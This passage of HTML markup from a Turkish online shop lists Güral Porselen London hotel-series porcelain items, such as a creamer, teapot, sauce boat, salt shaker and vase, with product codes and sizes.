: 2 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/494-gural-porselen-london-kahve-fincani.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-item-of-tablet-line last-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" title="London Sütlük" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/786-home_default/gural-porselen-london-sutluk.jpg" alt="London Sütlük" title="London Sütlük" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_495" href="#" rel="495" onclick="WishlistCart('wishlist_block_list', 'add', '495', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" data-id-product="495" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" title="London Sütlük" > London Sütlük </a></h5> <span class="product-reference">London 31</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : SÜTLÜK ÜRÜN KODU / LARI : LND01SU, LND02SU, LND03SU ÜRÜN BOYUTU / LARI : 1 No, 2 No, 3 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/495-gural-porselen-london-sutluk.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line first-item-of-tablet-line first-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" title="London Demlik" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/787-home_default/gural-porselen-london-demlik.jpg" alt="London Demlik" title="London Demlik" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_496" href="#" rel="496" onclick="WishlistCart('wishlist_block_list', 'add', '496', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" data-id-product="496" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" title="London Demlik" > London Demlik </a></h5> <span class="product-reference">London 34</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : DEMLİK ÜRÜN KODU / LARI : LND01DM, LND02DM, LND03DM, LND04DM ÜRÜN BOYUTU / LARI : 1 No, 2 No, 3 No, 4 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/496-gural-porselen-london-demlik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" title="London Çorbalık" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/788-home_default/gural-porselen-london-corbalik.jpg" alt="London Çorbalık" title="London Çorbalık" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_497" href="#" rel="497" onclick="WishlistCart('wishlist_block_list', 'add', '497', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" data-id-product="497" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" title="London Çorbalık" > London Çorbalık </a></h5> <span class="product-reference">London 35</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : ÇORBALIK ÜRÜN KODU / LARI : LND01CR ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/497-gural-porselen-london-corbalik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 "><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" title="London Sosluk" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/789-home_default/gural-porselen-london-sosluk.jpg" alt="London Sosluk (1)" title="London Sosluk (1)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_498" href="#" rel="498" onclick="WishlistCart('wishlist_block_list', 'add', '498', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" data-id-product="498" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" title="London Sosluk" > London Sosluk </a></h5> <span class="product-reference">London 36</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : SOSLUK ÜRÜN KODU / LARI : LND19SO ÜRÜN BOYUTU / LARI : 19 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/498-gural-porselen-london-sosluk.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" title="London Sosluk Tabağı (2)" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/790-home_default/gural-porselen-london-sosluk-alti-tabagi.jpg" alt="London Sosluk Tabağı (2)" title="London Sosluk Tabağı (2)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_499" href="#" rel="499" onclick="WishlistCart('wishlist_block_list', 'add', '499', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" data-id-product="499" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" title="London Sosluk Tabağı (2)" > London Sosluk Tabağı (2) </a></h5> <span class="product-reference">London 37</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : SOSLUK TABAĞI ÜRÜN KODU / LARI : LND21SA ÜRÜN BOYUTU / LARI : 21 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/499-gural-porselen-london-sosluk-alti-tabagi.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line first-item-of-tablet-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" title="London Tuzluk (1)" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/791-home_default/gural-porselen-london-tuzluk.jpg" alt="London Tuzluk (1)" title="London Tuzluk (1)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_500" href="#" rel="500" onclick="WishlistCart('wishlist_block_list', 'add', '500', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" data-id-product="500" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" title="London Tuzluk (1)" > London Tuzluk (1) </a></h5> <span class="product-reference">London 38</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : TUZLUK ÜRÜN KODU / LARI : LND01TZ ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/500-gural-porselen-london-tuzluk.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-item-of-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" title="London Biberlik (2)" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/792-home_default/gural-porselen-london-biberlik.jpg" alt="London Biberlik (2)" title="London Biberlik (2)" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_501" href="#" rel="501" onclick="WishlistCart('wishlist_block_list', 'add', '501', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" data-id-product="501" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" title="London Biberlik (2)" > London Biberlik (2) </a></h5> <span class="product-reference">London 39</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : BİBERLİK ÜRÜN KODU / LARI : LND01BR ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/501-gural-porselen-london-biberlik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" title="London Kürdanlık" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/793-home_default/gural-porselen-london-kurdanlik.jpg" alt="London Kürdanlık" title="London Kürdanlık" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_502" href="#" rel="502" onclick="WishlistCart('wishlist_block_list', 'add', '502', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" data-id-product="502" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" title="London Kürdanlık" > London Kürdanlık </a></h5> <span class="product-reference">London 40</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KÜRDANLIK ÜRÜN KODU / LARI : LND01KR ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/502-gural-porselen-london-kurdanlik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" title="London Peçetelik" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/794-home_default/gural-porselen-london-pecetelik.jpg" alt="London Peçetelik" title="London Peçetelik" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_503" href="#" rel="503" onclick="WishlistCart('wishlist_block_list', 'add', '503', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" data-id-product="503" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" title="London Peçetelik" > London Peçetelik </a></h5> <span class="product-reference">London 41</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : PEÇETELİK ÜRÜN KODU / LARI : LND13PC ÜRÜN BOYUTU / LARI : 13 cm Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/503-gural-porselen-london-pecetelik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 first-in-line last-line first-item-of-tablet-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" title="London Hardallık" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/795-home_default/gural-porselen-london-hardallik.jpg" alt="London Hardallık" title="London Hardallık" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_504" href="#" rel="504" onclick="WishlistCart('wishlist_block_list', 'add', '504', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" data-id-product="504" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" title="London Hardallık" > London Hardallık </a></h5> <span class="product-reference">London 42</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : BAHARATLIK, HARDALLIK ÜRÜN KODU / LARI : LND01HR ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/504-gural-porselen-london-hardallik.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" title="London Küllük" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/796-home_default/gural-porselen-london-kulluk.jpg" alt="London Küllük" title="London Küllük" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_505" href="#" rel="505" onclick="WishlistCart('wishlist_block_list', 'add', '505', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" data-id-product="505" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" title="London Küllük" > London Küllük </a></h5> <span class="product-reference">London 43</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : KÜLLÜK ÜRÜN KODU / LARI : LND02KU ÜRÜN BOYUTU / LARI : 2 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/505-gural-porselen-london-kulluk.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" title="London Vazo" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/797-home_default/gural-porselen-london-vazo.jpg" alt="London Vazo" title="London Vazo" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" rel="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" title="Hızlı G&ouml;r&uuml;n&uuml;m"> Hızlı G&ouml;r&uuml;n&uuml;m </a></div><div class="wishlist"> <a class="addToWishlist wishlistProd_506" href="#" rel="506" onclick="WishlistCart('wishlist_block_list', 'add', '506', false, 1); return false;">Sipariş Listesine Ekle </a></div><div class="compare col-xs-3"> <a class="add_to_compare" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" data-id-product="506" title="Karşılaştırma Listesine Ekle">Karşılaştırma Listesine Ekle</a></div></div><div class="color-list-container"></div></div></div><div class="right-block"><h5 class="product-name-container"> <a class="product-name" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" title="London Vazo" > London Vazo </a></h5> <span class="product-reference">London 44</span><p class="product-desc" > MARKA : GÜRAL PORSELEN OTEL GRUBU : LONDON OTEL SERİSİ PORSELEN FORMU : VAZO ÜRÜN KODU / LARI : LND01VZ ÜRÜN BOYUTU / LARI : 1 No Sepete eklemek istediğiniz ürünü, aşağıdaki seçenekleri kullananarak belirleyiniz.</p><div class="comments_note"><div class="star_content empty_comments clearfix"><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div><div class="star"></div></div></div><div class="button-container"> <a class="button lnk_view btn" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/506-gural-porselen-london-vazo.html" title="G&ouml;ster"> <span>Daha fazla</span> </a></div></div></div></li><li class="ajax_block_product col-xs-12 col-ms-6 col-sm-4 col-md-4 col-lg-3 last-in-line last-line last-item-of-tablet-line last-item-of-mobile-line last-mobile-line"><div class="product-container" itemscope><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="http://www.gastronomik.com.tr/tr/gural-porselen-london-otel-serisi/507-gural-porselen-london-mumluk.html" title="London Mumluk" > <img class="replace-2x img-responsive img_0 lazy " data-original="http://www.gastronomik.com.tr/798-home_default/gural-porselen-london-mumluk.jpg" alt="London Mumluk" title="London Mumluk" width="232" height="248" /> </a><div class="product-flags"></div><div class="functional-buttons functional-buttons-grid clearfix"><div class="quickview col-xs-6"> <a class="quick-view" 